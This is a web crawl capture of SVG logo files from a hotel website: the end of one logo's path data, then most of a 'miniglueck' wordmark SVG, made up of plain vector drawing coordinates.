			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg
body_size: 8652
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 144 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-miterlimit:10;">
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.0826,15.9206)">
        <path d="M0,21.707C-0.463,21.048 -0.85,20.134 -1.162,18.963C-1.477,17.793 -1.772,16.557 -2.053,15.254C-2.333,13.952 -2.589,12.683 -2.819,11.446C-3.05,10.211 -3.289,9.222 -3.536,8.479C-3.783,7.738 -4.056,7.317 -4.352,7.219C-4.648,7.12 -4.995,7.565 -5.391,8.554L-9.692,21.807C-9.857,22.269 -10.056,22.59 -10.286,22.77C-10.517,22.952 -10.896,23.043 -11.423,23.043C-11.688,23.043 -11.967,23.002 -12.264,22.919C-12.561,22.837 -12.841,22.714 -13.104,22.548C-13.368,22.384 -13.591,22.186 -13.771,21.955C-13.953,21.725 -14.061,21.46 -14.094,21.163C-13.994,20.768 -13.904,20.043 -13.821,18.987C-13.739,17.933 -13.682,16.713 -13.648,15.328C-13.616,13.944 -13.591,12.485 -13.574,10.952C-13.558,9.419 -13.558,7.985 -13.574,6.65C-13.591,5.315 -13.616,4.161 -13.648,3.188C-13.682,2.217 -13.715,1.582 -13.747,1.285C-13.747,0.956 -13.739,0.617 -13.723,0.271C-13.706,-0.075 -13.657,-0.397 -13.574,-0.693C-13.492,-0.989 -13.344,-1.229 -13.129,-1.41C-12.915,-1.591 -12.577,-1.682 -12.115,-1.682C-11.489,-1.682 -10.904,-1.418 -10.36,-0.891C-9.816,-0.363 -9.544,0.197 -9.544,0.79C-9.544,1.648 -9.586,2.496 -9.668,3.337C-9.75,4.178 -9.791,5.026 -9.791,5.884L-9.791,7.219C-9.791,7.582 -9.726,8.027 -9.594,8.554C-9.494,8.29 -9.33,7.829 -9.099,7.169C-8.869,6.511 -8.613,5.818 -8.333,5.093C-8.053,4.368 -7.797,3.684 -7.566,3.04C-7.336,2.397 -7.171,1.944 -7.071,1.681C-6.842,1.021 -6.495,0.387 -6.033,-0.224C-5.572,-0.833 -4.962,-1.171 -4.203,-1.237C-3.709,-1.27 -3.256,-1.138 -2.844,-0.842C-2.432,-0.545 -2.077,-0.157 -1.78,0.32C-1.483,0.799 -1.236,1.293 -1.039,1.804C-0.841,2.315 -0.692,2.752 -0.594,3.114L2.076,15.428L4.153,21.064C4.186,21.098 4.203,21.188 4.203,21.337L4.203,21.658C4.203,22.054 4.111,22.441 3.931,22.82C3.749,23.199 3.428,23.389 2.967,23.389C2.405,23.389 1.829,23.232 1.235,22.919C0.643,22.606 0.229,22.202 0,21.707Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,74.0052,52.1419)">
        <path d="M0,-33.262C-0.33,-32.899 -0.767,-32.323 -1.311,-31.532C-1.854,-30.741 -2.407,-29.866 -2.967,-28.91C-3.528,-27.954 -4.08,-26.957 -4.624,-25.919C-5.168,-24.881 -5.605,-23.916 -5.935,-23.027C-6.264,-22.136 -6.471,-21.377 -6.553,-20.751C-6.635,-20.125 -6.495,-19.745 -6.132,-19.615C-5.439,-19.977 -4.698,-20.578 -3.907,-21.419C-3.115,-22.26 -2.366,-23.199 -1.657,-24.238C-0.948,-25.277 -0.321,-26.347 0.223,-27.452C0.767,-28.556 1.145,-29.554 1.359,-30.444C1.573,-31.334 1.59,-32.051 1.409,-32.595C1.228,-33.139 0.758,-33.362 0,-33.262ZM-7.714,2.687C-7.847,2.324 -7.838,1.912 -7.689,1.451C-7.541,0.989 -7.237,0.692 -6.774,0.561C-6.017,0.89 -5.226,1.105 -4.401,1.204C-3.577,1.302 -2.745,1.319 -1.904,1.253C-1.063,1.186 -0.231,1.055 